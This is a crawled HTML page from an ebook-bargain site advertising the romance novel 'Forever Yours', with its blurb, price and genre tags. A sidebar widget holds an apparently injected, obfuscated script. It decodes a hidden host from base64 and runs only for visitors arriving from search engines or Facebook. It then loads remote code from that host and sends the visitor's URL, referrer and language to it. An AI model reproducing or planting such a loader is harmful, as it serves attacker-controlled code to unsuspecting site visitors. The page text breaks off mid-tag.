

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/books/forever-yours/
body_size: 10013
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bargainebookhunter.com/xmlrpc.php">
	
	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/icons/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/style.css">
	
	<!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHWBRYNEJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHWBRYNEJW');
</script>
	
	<!--[if lt IE 9]>
	<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Forever Yours &#8211; Bargain eBook Hunter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Feed" href="https://bargainebookhunter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Comments Feed" href="https://bargainebookhunter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Forever Yours Comments Feed" href="https://bargainebookhunter.com/books/forever-yours/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bargainebookhunter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bargainebookhunter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bargainebookhunter.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/09/His-Burning-Desire.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/10/Consoling-Angel.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/bargainebookhunter.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://bargainebookhunter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bargainebookhunter.com/wp-json/wp/v2/books/109976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bargainebookhunter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://bargainebookhunter.com/books/forever-yours/" />
<link rel='shortlink' href='https://bargainebookhunter.com/?p=109976' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fforever-yours%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fforever-yours%2F&#038;format=xml" />
<!-- All in one Favicon 4.7 --><link rel="icon" href="https://bargainebookhunter.com/wp-content/uploads/2023/03/favicon.png" type="image/png"/>
</head>

<body class="wp-singular books-template-default single single-books postid-109976 wp-theme-bargainebookhunter">
<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">
		<div class="preloader-inner">
			<div class="preloader-shade"></div>
			<div class="preloader-wrap"></div>
			<div class="preloader-wrap wrap2"></div>
			<div class="preloader-wrap wrap3"></div>
			<div class="preloader-wrap wrap4"></div>
			<div class="preloader-wrap wrap5"></div>
		</div> 
	</div>-->
	
	<!-- Header -->
	<header class="site-header mo-left header style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header logo-dark">
						<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="logo"></a>
					</div>
					
					<!-- Nav Toggle Button -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>

					<!-- header search nav -->
					<div class="header-search-nav">
						<form class="header-item-search">
							<div class="input-group search-input">
								<!-- <input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Books Here">
								<button class="btn" type="button"><i class="flaticon-loupe"></i></button> -->
							</div>
						</form>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse" id="navbarNavDropdown">
						<div class="logo-header logo-dark">
							<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt=""></a>
						</div>
						<form class="search-input">
							<div class="input-group search-input">
								<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>							</div>
						</form>
						<ul class="nav navbar-nav">
							<li><a href="https://bargainebookhunter.com">Home</a></li>
							<li><a href="https://bargainebookhunter.com/all-books/"><span>All Books</span></a></li>
							<li><a href="https://bargainebookhunter.com/blog"><span>Blog</span></a></li> 
						</ul>
						<!-- <div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="https://www.facebook.com/dexignzone"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/dexignzones"></a></li>
								<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>
								<li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/website_templates__/"></a></li>
							</ul>
						</div> -->
					</div>

					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">
							<a href="https://bargainebookhunter.com/advertise-with-us" class="btn btn-primary btnhover">Advertise with us</a>	
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
	</header>
	<!-- Header End -->


		<div class="page-content">
			<!-- inner page banner -->
			<!-- <div class="dz-bnr-inr overlay-secondary-dark dz-bnr-inr-sm" style="background-image:url(https://romanceebookdeals.com/wp-content/uploads/2022/11/bg3.jpg);">
				<div class="container">
					<div class="dz-bnr-inr-entry">
						<h1>All Deals</h1>
						<nav aria-label="breadcrumb" class="breadcrumb-row">
							<ul class="breadcrumb">
								<li class="breadcrumb-item"><a href="https://bargainebookhunter.com/">Home</a></li>
								<li class="breadcrumb-item">All Deals</li>
							</ul>
						</nav>
					</div>
				</div>
			</div> -->
			<!-- inner page banner End-->
			
			<!-- Blog Large -->
			<section class="content-inner-1 bg-img-fix">
				<div class="container">
					<div class="row">
						<div class="col-xl-9 col-lg-9">
															<article class="post type-post status-publish format-standard hentry books_main">
									<div class="books_inner">
										<div class="row books_block">
											<div class="col-xl-3">
																								<img width="625" height="1000" src="https://bargainebookhunter.com/wp-content/uploads/2023/09/Forever-Yours.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />												 
											</div>
											<div class="col-xl-9">
												<h3 class="book_price">
																								$2.99 <del>$2.99</del>
																								</h3>
												<h2 class="book_title"><a href="https://bargainebookhunter.com/books/forever-yours/">Forever Yours</a> <span>by Harper Michaels</span></h2>
												<div class="book_desc"><div class="row">
  <div class="col-lg-5">
    <div class="book_image"><img decoding="async" width="625" height="1000" src="https://bargainebookhunter.com/wp-content/uploads/2023/09/Forever-Yours.webp" class="attachment-medium_large size-medium_large" alt="" /></div>
  </div>
  <div class="col-lg-7">
    <div class="price"><span>$2.99</span><del>$2.99</del></div>
	  <div class="content-desc"><p>Sophie<br />
I&#8217;ve loved Liam since I had thick glasses and shiny new braces. Now that I&#8217;m attending Crestwood University with him, I&#8217;m determined to make him see me as more than his best friend&#8217;s little sister. Things are going exactly as planned when I propose one night to fulfill our every desire. But will we be able to give each other up after one night? Or will he finally cave into our mutual obsession…</p>
<p>Liam<br />
Sophie is the sweet little girl who always tagged after her older brother and me. She&#8217;s one of the few people in my life that I can count on. When her older brother asks me to look after her at college, I don&#8217;t expect my Sophie to show up as a feisty and fierce knockout. I can&#8217;t help but want her, but what comes next? I can only give her one night, but what happens when that night is over? Sophie has turned into the object of my obsession…</p>
<p>She&#8217;s always wanted only him&#8230;he wants her with a fierce desire that can&#8217;t be denied. Whose heart will get broken first?<br />
*Best friend&#8217;s sister<br />
*Sweet and sexy with lots of spice!<br />
*Adult language and scenes<br />
*HEA guaranteed, stand-alone story<br />
*Based on the short novella Keeping You</p>
</div>
 </div>
</div></div>
												<ul>
												<li><a href="https://www.amazon.com/dp/B0C5RWW4H4?&">Amazon - US</a></li>																																																																																																																																				    									
</ul>
												<h5 style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/romance/">Romance</a></strong><br><a href="https://bargainebookhunter.com/book-category/romance/new-adult/">#NewAdult</a> <a href="https://bargainebookhunter.com/book-category/romance/steamy/">#Steamy</a> </h5>
																																				<h5><strong>Deal End Date:</strong> 2023-09-30</h5>
																							</div>
										</div>
									</div>
								</article>
													</div>
						<div class="col-xl-3 col-lg-3">
							<aside class="side-bar sticky-top mt-lg-0 mt-md-5">
								<div class="widget">
									<div class="search-bx">
										<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>									</div>
								</div>
								 
																	<aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
